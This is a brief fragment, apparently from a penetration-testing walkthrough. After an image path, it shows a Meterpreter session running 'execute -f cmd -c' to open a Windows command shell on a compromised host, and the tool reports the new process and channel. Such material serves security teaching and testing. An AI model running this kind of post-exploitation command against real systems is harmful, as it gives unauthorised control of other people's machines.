 meterpreter > execute -f cmd -c
Process 196 created.
Channel 3 created.
meterpreter >